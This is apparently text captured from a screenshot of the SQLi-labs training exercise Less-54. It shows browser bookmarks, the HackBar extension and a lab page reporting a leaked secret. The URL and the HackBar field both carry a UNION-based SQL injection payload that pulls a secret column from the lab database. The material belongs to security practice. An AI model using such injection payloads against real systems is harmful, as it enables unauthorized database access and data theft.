 Less-54:Challenge-1
sql/Less-54/?id=-1' union select 1,2,(select secret_9U56 from challenges.7poqzjt6p4) --+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Reset the Challenge!
Welcome Dhakkan
You have made : 6 of 10 attempts
Your Login name:2
Your Password:AtM2570eOgEDCWvQXPfUsZUi
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-54/?id=-1' union select 1,2,(select secret_9U56 from challenges.7poqzjt6p4) --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All